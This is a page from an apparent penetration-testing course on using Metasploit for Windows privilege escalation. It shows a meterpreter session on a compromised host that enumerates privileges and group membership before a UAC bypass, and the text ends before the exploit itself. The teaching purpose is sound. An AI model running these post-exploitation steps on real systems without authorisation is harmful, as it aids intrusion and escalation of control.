 eth0: 10.0.0.17
Case 3: Privilege Escalatio
https://gitbook.robensive.in/anee/M1/03-metasploit-allthethings/the-exploits/case-3-privilege-escalation-exploits
11
5
DEV
Robensive: ANEE
Search...
^K
Introduction
MODULE: 01 - THE BASICS
01 Nmap for ANEE
02 Enumerate-AllTheThings!
03 Metasploit-AllTheThings!
The Basics
Prerequisites
The Help Menu
Load it up
The Venom
The Auxiliary
The Exploits
Case 1: BadBlue RCE Exploit
(Initial Access)
Case 2: Known Credentials
(Initial Access)
Case 3: Privilege Escalation
Exploits
The Post-Modules
Powered By GitBook
Case 3: Privilege Escalation Exploits
Copy link
A case study format explanation of how we can use/execute Metasploit Framework
exploits to gain initial access over the system.
Metasploit-Framework exploits are not just designed for initial access however its designed for gaining
remote command/code (AKA payload) execution over the victim machine. There are many privilege escalation
exploits which are available within the framework that can be utilized. The most common exploit that we will
be utilizing here is UAC (User Account Control) bypass. Don't worry about the vulnerability here as we are
more focused with metasploit framework utilization for various tasks.
With assumption that we already have access to one of the system with low privileged access we will
perform a privilege escalation tasks. The access we got is from the administrative user however process
don't have administrative privileges as shown below.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getuid
Server username: WIN-UDT9F4USP66\rob
meterpreter > execute -i -f "whoami /groups"
Process 3328 created.
Channel 9 created.
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
meterpreter >